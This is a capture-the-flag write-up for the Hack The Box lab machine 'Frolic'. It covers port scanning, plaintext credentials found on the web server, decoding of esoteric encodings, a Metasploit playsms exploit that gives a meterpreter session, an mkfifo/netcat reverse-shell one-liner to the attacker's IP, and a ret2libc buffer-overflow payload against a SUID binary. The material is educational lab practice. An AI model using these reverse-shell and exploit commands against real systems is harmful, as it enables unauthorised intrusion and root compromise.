Hack The Box - Frolic
Introduction
Frolic is an easy machine rated 3.3, but in my opinion, the machine should be rated medium. You exploit credentials on a file on the webserver and a little CTF to decode the contents of the page. After visiting some pages I found a password for the playsms service, which I exploited. For the privesc, you can exploit a SUID binary using a little overflow attack. So I start with the enumeration of the machine.
Enumeration
I start with an nmap scan.
Nmap Scan
Here are the results of a simple scan of all ports:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/frolic]
└─$ sudo nmap -sS -p- -v frolic.htb
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-08 20:06 CEST
Initiating Ping Scan at 20:06
Scanning frolic.htb (10.10.10.111) [4 ports]
Completed Ping Scan at 20:06, 0.06s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 20:06
Scanning frolic.htb (10.10.10.111) [65535 ports]
Discovered open port 445/tcp on 10.10.10.111
Discovered open port 22/tcp on 10.10.10.111
Discovered open port 139/tcp on 10.10.10.111
Discovered open port 1880/tcp on 10.10.10.111
Discovered open port 9999/tcp on 10.10.10.111
Completed SYN Stealth Scan at 20:07, 47.49s elapsed (65535 total ports)
Nmap scan report for frolic.htb (10.10.10.111)
Host is up (0.039s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE
22/tcp open ssh
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1880/tcp open vsat-control
9999/tcp open abyss
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 47.73 seconds
Raw packets sent: 65661 (2.889MB) | Rcvd: 65545 (2.622MB)
And here is the deep scan on the open ports found (with -A flag):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/frolic]
└─$ sudo nmap -A -p 22,139,445,1880,9999 frolic.htb
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-08 20:09 CEST
Nmap scan report for frolic.htb (10.10.10.111)
Host is up (0.048s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 87:7b:91:2a:0f:11:b6:57:1e:cb:9f:77:cf:35:e2:21 (RSA)
| 256 b7:9b:06:dd:c2:5e:28:44:78:41:1e:67:7d:1e:b7:62 (ECDSA)
|_ 256 21:cf:16:6d:82:a4:30:c3:c6:9c:d7:38:ba:b5:02:b0 (ED25519)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
1880/tcp open http Node.js (Express middleware)
|_http-title: Node-RED
9999/tcp open http nginx 1.10.3 (Ubuntu)
|_http-server-header: nginx/1.10.3 (Ubuntu)
|_http-title: Welcome to nginx!
Aggressive OS guesses: Linux 3.12 (95%), Linux 3.13 (95%), Linux 3.16 (95%),
Linux 3.18 (95%), Linux 3.2 - 4.9 (95%), Linux 3.8 - 3.11 (95%), Linux 4.8 (95%),
Linux 4.4 (95%), Linux 4.9 (95%), Linux 4.2 (95%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: FROLIC; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -1h41m50s, deviation: 3h10m31s, median: 8m08s
|_nbstat: NetBIOS name: FROLIC, NetBIOS user: <unknown>, NetBIOS MAC: <unknown>
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: frolic
| NetBIOS computer name: FROLIC\x00
| Domain name: \x00
| FQDN: frolic
|_ System time: 2021-09-08T23:48:11+05:30
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-09-08T18:18:11
|_ start_date: N/A
TRACEROUTE (using port 139/tcp)
HOP RTT ADDRESS
1 63.81 ms 10.10.16.1
2 22.15 ms frolic.htb (10.10.10.111)
Nmap done: 1 IP address (1 host up) scanned in 19.68 seconds
Service Enumeration
SSH is not vulnerable. So I start with the SMB.
Port 139 & 445 (SMB)
Cannot find any share that can be accessed without a password:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/frolic]
└─$ smbmap -H frolic.htb
[+] Guest session IP: frolic.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
IPC$ NO ACCESS IPC Service (frolic server (Samba, Ubuntu))
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/frolic]
└─$ smbclient -L //frolic.htb/
Enter WORKGROUP\user's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
IPC$ IPC IPC Service (frolic server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
I first need to find a share that I can use.
Port 1880 (Node-Red)
On this port runs node js (red), I started with a gobuster scan:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/frolic]
└─$ gobuster dir -u http://frolic.htb:1880 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster-1880.txt -x php,html,log,txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://frolic.htb:1880
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,html,log,txt
[+] Timeout: 10s
===============================================================
2021/09/08 20:17:26 Starting gobuster in directory enumeration mode
===============================================================
/icons (Status: 401) [Size: 12]
/red (Status: 301) [Size: 173] [--> /red/]
/vendor (Status: 301) [Size: 179] [--> /vendor/]
/settings (Status: 401) [Size: 12]
/Icons (Status: 401) [Size: 12]
/nodes (Status: 401) [Size: 12]
On the main page, I see a login form, but I need credentials, which I do not have. I cannot access the directories, either I’m not authorized or I cannot use GET (nor POST) to access the page.
Port 9999 (Nginx HTTP)
I see a default page of nginx and an URL saying that port 1880 is also using nginx:
Thank you for using nginx. http://forlic.htb:1880
I let gobuster do it’s job, here are the results:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/frolic]
└─$ gobuster dir -u http://frolic.htb:9999 -w /usr/share/wordlists/dirbuster/directory
-list-2.3-medium.txt -o gobuster-9999.txt -x php,html,log,txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://frolic.htb:9999
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,html,log,txt
[+] Timeout: 10s
===============================================================
2021/09/08 20:12:13 Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 301) [Size: 194] [--> http://frolic.htb:9999/admin/]
/test (Status: 301) [Size: 194] [--> http://frolic.htb:9999/test/]
/dev (Status: 301) [Size: 194] [--> http://frolic.htb:9999/dev/]
/backup (Status: 301) [Size: 194] [--> http://frolic.htb:9999/backup/]
/loop (Status: 301) [Size: 194] [--> http://frolic.htb:9999/loop/]
The test dir shows phpinfo, to the dev dir I have no access. On the admin page, I see another login form, which tells me I have 3 trys (after reloading the page, I have 3 again). There is also a note which shows Nothing:

I tried to guess the password, but nothing worked. Inside the dev directory, there was also a backup dir, which showed this file (URL to another login page):
/playsms
Loop is forbidden, so the only directory left is backup, which shows me this page:
password.txt
user.txt
loop/
These files and directories may be subdirectories of backup. I will try to access the files and dirs, I start with the file password.txt (http://frolic.htb:9999/backup/password.txt):
password - imnothuman
Now, the user.txt file (http://frolic.htb:9999/backup/user.txt):
user - admin
So I have these credentials: admin:imnothuman.
But these credentials do not work, I tried every combination on any service available. So kept on with the enumeration. I found this interesting code in the login page:
<link rel="stylesheet" href="css/style.css"/>
<!-- Include JS File Here -->
<script src="js/login.js"></script>
</head>
I opened login.js and I found credentials:
if ( username == "admin" && password == "superduperlooperpassword_lol"){
alert ("Login successfully");
window.location = "success.html"; // Redirecting to other page.
return false;
So the other credentials are admin:superduperlooperpassword_lol. With these, I could login, but I only see gibberish on the page:
..... ..... ..... .!?!! .?... ..... ..... ...?. ?!.?. ..... ..... ..... ..... ..... ..!.? ..... ..... .!?!! .?... ..... ..?.? !.?.. ..... ..... ....! ..... ..... .!.?. ..... .!?!! .?!!! !!!?. ?!.?! !!!!! !...! ..... ..... .!.!! !!!!! !!!!! !!!.? ..... ..... ..... ..!?! !.?!! !!!!! !!!!! !!!!? .?!.? !!!!! !!!!! !!!!! .?... ..... ..... ....! ?!!.? ..... ..... ..... .?.?! .?... ..... ..... ...!. !!!!! !!.?. ..... .!?!! .?... ...?. ?!.?. ..... ..!.? ..... ..!?! !.?!! !!!!? .?!.? !!!!! !!!!. ?.... ..... ..... ...!? !!.?! !!!!! !!!!! !!!!! ?.?!. ?!!!! !!!!! !!.?. ..... ..... ..... .!?!! .?... ..... ..... ...?. ?!.?. ..... !.... ..... ..!.! !!!!! !.!!! !!... ..... ..... ....! .?... ..... ..... ....! ?!!.? !!!!! !!!!! !!!!! !?.?! .?!!! !!!!! !!!!! !!!!! !!!!! .?... ....! ?!!.? ..... .?.?! .?... ..... ....! .?... ..... ..... ..!?! !.?.. ..... ..... ..?.? !.?.. !.?.. ..... ..!?! !.?.. ..... .?.?! .?... .!.?. ..... .!?!! .?!!! !!!?. ?!.?! !!!!! !!!!! !!... ..... ...!. ?.... ..... !?!!. ?!!!! !!!!? .?!.? !!!!! !!!!! !!!.? ..... ..!?! !.?!! !!!!? .?!.? !!!.! !!!!! !!!!! !!!!! !.... ..... ..... ..... !.!.? ..... ..... .!?!! .?!!! !!!!! !!?.? !.?!! !.?.. ..... ....! ?!!.? ..... ..... ?.?!. ?.... ..... ..... ..!.. ..... ..... .!.?. ..... ...!? !!.?! !!!!! !!?.? !.?!! !!!.? ..... ..!?! !.?!! !!!!? .?!.? !!!!! !!.?. ..... ...!? !!.?. ..... ..?.? !.?.. !.!!! !!!!! !!!!! !!!!! !.?.. ..... ..!?! !.?.. ..... .?.?! .?... .!.?. ..... ..... ..... .!?!! .?!!! !!!!! !!!!! !!!?. ?!.?! !!!!! !!!!! !!.!! !!!!! ..... ..!.! !!!!! !.?.
It seems like Morse code to me. But I noticed quickly that it isn’t morse code. So I took a bit of it and googled for it:

I choose the first link and entered the full code into the Esoteric Decoder:
Nothing here check /asdiSIAJJ0QWE9JAS
The slash at the beginning makes me think about that this is a hidden web directory. I visit it and find the following text:
UEsDBBQACQAIAMOJN00j/lsUsAAAAGkCAAAJABwAaW5kZXgucGhwVVQJAAOFfKdbhXynW3V4CwAB
BAAAAAAEAAAAAF5E5hBKn3OyaIopmhuVUPBuC6m/U3PkAkp3GhHcjuWgNOL22Y9r7nrQEopVyJbs
K1i6f+BQyOES4baHpOrQu+J4XxPATolb/Y2EU6rqOPKD8uIPkUoyU8cqgwNE0I19kzhkVA5RAmve
EMrX4+T7al+fi/kY6ZTAJ3h/Y5DCFt2PdL6yNzVRrAuaigMOlRBrAyw0tdliKb40RrXpBgn/uoTj
lurp78cmcTJviFfUnOM5UEsHCCP+WxSwAAAAaQIAAFBLAQIeAxQACQAIAMOJN00j/lsUsAAAAGkC
AAAJABgAAAAAAAEAAACkgQAAAABpbmRleC5waHBVVAUAA4V8p1t1eAsAAQQAAAAABAAAAABQSwUG
AAAAAAEAAQBPAAAAAwEAAAAA
This was the content of the hidden directory. To find the next step, it took a while. I tried to decode the file with many encodings. I ended up with stuff like that:
PK É7M#[i index.phpUT |[|[ux
So I stored the code inside a file and checked what file it is:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/frolic]
└─$ base64 -d code > encodedfile
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/frolic]
└─$ file encodedfile
encodedfile: Zip archive data, at least v2.0 to extract
So this is a zip file, I need a password to unzip it. So I use fcrackzip to crack it:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/frolic]
└─$ unzip encodedfile
Archive: encodedfile
[encodedfile] index.php password:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/frolic]
└─$ fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u encodedfile
PASSWORD FOUND!!!!: pw == password
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/frolic]
└─$ unzip encodedfile
Archive: encodedfile
[encodedfile] index.php password:
inflating: index.php
I checked the PHP file, and you guessed right, another code:
4b7973724b7973674b7973724b7973675779302b4b7973674b7973724b7973674b79737250463067506973724b7973674b7934744c5330674c5330754b7973674b7973724b7973674c6a77720d0a4b7973675779302b4b7973674b7a78645069734b4b797375504373674b7974624c5434674c53307450463067506930744c5330674c5330754c5330674c5330744c5330674c6a77724b7973670d0a4b317374506973674b79737250463067506973724b793467504373724b3173674c5434744c53304b5046302b4c5330674c6a77724b7973675779302b4b7973674b7a7864506973674c6930740d0a4c533467504373724b3173674c5434744c5330675046302b4c5330674c5330744c533467504373724b7973675779302b4b7973674b7973385854344b4b7973754c6a776743673d3d0d0a
I used cyberchef (magic tool) to decode the code:
KysrKysgKysrKysgWy0+KysgKysrKysgKysrPF0gPisrKysgKy4tLS0gLS0uKysgKysrKysgLjwr
KysgWy0+KysgKzxdPisKKysuPCsgKytbLT4gLS0tPF0gPi0tLS0gLS0uLS0gLS0tLS0gLjwrKysg
K1stPisgKysrPF0gPisrKy4gPCsrK1sgLT4tLS0KPF0+LS0gLjwrKysgWy0+KysgKzxdPisgLi0t
LS4gPCsrK1sgLT4tLS0gPF0+LS0gLS0tLS4gPCsrKysgWy0+KysgKys8XT4KKysuLjwgCg==
This is base64, so I decode it again:
+++++ +++++ [->++ +++++ +++<] >++++ +.--- --.++ +++++ .<+++ [->++ +<]>+
++.<+ ++[-> ---<] >---- --.-- ----- .<+++ +[->+ +++<] >+++. <+++[ ->---
<]>-- .<+++ [->++ +<]>+ .---. <+++[ ->--- <]>-- ----. <++++ [->++ ++<]>
++..<
This encoding is called brainfuck (programming language), I found that page:
Brainfuck Language - Online Decoder, Translator, Interpreter
Which resulted in:
idkwhatispass
So I open the playsms login page, I used admin and the password above:

It worked and I could login.
Exploitation
I only found a metasploit module to exploit the application (the exploit where you upload a CSV file did not work, maybe I did something wrong):
msf6 exploit(multi/http/playsms_uploadcsv_exec) > set password idkwhatispass
password => idkwhatispass
msf6 exploit(multi/http/playsms_uploadcsv_exec) > set rhosts frolic.htb
rhosts => frolic.htb
msf6 exploit(multi/http/playsms_uploadcsv_exec) > set rport 9999
rport => 9999
msf6 exploit(multi/http/playsms_uploadcsv_exec) > set lhost tun0
lhost => 10.10.16.7
msf6 exploit(multi/http/playsms_uploadcsv_exec) > set targeturi /playsms
targeturi => /playsms
msf6 exploit(multi/http/playsms_uploadcsv_exec) > run
[*] Started reverse TCP handler on 10.10.16.7:4444
[+] Authentication successful: admin:idkwhatispass
[*] Sending stage (39282 bytes) to 10.10.10.111
[*] Meterpreter session 1 opened (10.10.16.7:4444 -> 10.10.10.111:40672)
meterpreter > getuid
Server username: www-data (33)
And I have a shell as the webserver user.
User Flag
There are two users on the system. Let’s see if I can read the user flag (lies in /home/ayush):
cd ayush
ls
user.txt
cat user.txt
2a**************************2fe0
Privesc
I cannot execute sudo without a password, so I searched for SUID binaries:
www-data@frolic:/home/ayush/.binary$ ./rop
./rop
[*] Usage: program <message>
www-data@frolic:/home/ayush/.binary$ ./rop /bin/bash
./rop /bin/bash
[+] Message sent: /bin/bashwww-data@frolic:/home/ayush/.binary$
I found this one. I think that this message will be viewed by the user ayush, if this is correct, I might be able to execute commands, let’s try a reverse shell:
www-data@frolic:/home/ayush/.binary$ ./rop rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh
-i 2>&1|nc 10.10.16.7 5555 >/tmp/f
in/sh -i 2>&1|nc 10.10.16.7 5555 >/tmp/f|/b
[+] Message sent: rm
When looking at the netcat listener, I see that a shell popped up, but sadly, this shell runs as the user www-data. I noticed that it runs as root. So it might be a good way to privesc. But I noticed this:
www-data@frolic:/home/ayush/.binary$ ./rop AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
What we have here is a buffer overflow. I uploaded gdb to the machine, and run the program with a msf_pattern:
Starting program: /home/ayush/.binary/rop Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
Program received signal SIGSEGV, Segmentation fault.
0x62413762 in ?? ()
Now, I find the offset:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/frolic]
└─$ msf-pattern_offset -q 0x62413762
[*] Exact match at offset 52
Now, perform the buffer overflow, here is a guide on how to do this on linux:
I came up with this command:
./rop $(python -c 'print("a"*52 + "\xa0\x3d\xe5\xb7" + "\xd0\x79\xe4\xb7" + "\x0b\x4a\xf7\xb7")')
So let’s try to execute this:
www-data@frolic:/home/ayush/.binary$ ./rop $(python -c 'print("a"*52 + "\xa0\x3d\xe5\xb7" + "\xd0\x79\xe4\xb7" + "\x0b\x4a\xf7\xb7")')
<d\xe5\xb7" + "\xd0\x79\xe4\xb7" + "\x0b\x4a\xf7\xb7")')
# whoami
whoami
root
There is the root shell. This was a hard one.
Root Flag
Let’s get the root shell
cd /root
# cat root.txt
cat root.txt
85**************************6222
Conclusions
It felt like a CTF to get access to the machine. It was a long and boring way, but I learned some new stuff (but I will probably newer use that again). I had to look at a write up to get a little hint on how to exploit the buffer overflow on Linux. I’ve never done that before, so it was pretty hard. I don’t think that this box helps you with the OSCP exam, but it is still fun to do a little CTF.